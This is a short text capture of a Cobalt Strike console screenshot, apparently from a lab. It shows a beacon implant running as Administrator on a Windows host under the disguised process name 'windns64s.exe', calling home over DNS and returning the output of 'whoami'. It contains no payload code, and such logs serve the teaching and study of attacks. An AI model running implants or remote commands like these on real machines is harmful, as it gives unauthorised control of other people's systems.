 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.130 DNS Administrator * WIN-RRI9T9SN85D windns64s.exe 2108 x64 8s
日志X 监听器X Beacon 192.168.158.130@2108 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-rri9t9sn85d\administrator
[WIN-RRI9T9SN85D] Administrator */2108 (x64) last: 8s
beacon>